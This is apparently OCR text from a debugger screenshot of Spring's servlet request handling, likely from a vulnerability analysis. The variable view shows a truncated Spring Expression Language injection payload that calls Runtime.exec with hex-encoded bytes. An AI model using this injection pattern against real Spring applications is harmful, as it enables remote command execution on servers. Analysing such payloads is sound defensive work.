 try {
doService(request, response);   request: RequestFacade@5514    response: ResponseFacade@5515
}
catch (ServletException ex) {
failureCause = ex;
throw ex;
}
catch (IOException ex) {
failureCause = ex;
throw ex;
}
catch (Throwable ex) {   ex: "java.lang.NumberFormatException: For input string: "${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x63,0x61,0x6c,
failureCause = ex;   failureCause: "java.lang.NumberFormatException: For input string: "${T(java.lang.Runtime).getRuntime().exec(new String(new byte[]{0x63,
throw new NestedServletException("Request processing failed", ex);   ex: "java.lang.NumberFormatException: For input string: "${T(java.lang.Runtime).getRunt
}
finally {
resetContextHolders(request, previousLocaleContext, previousAttributes);
if (requestAttributes != null = true ) {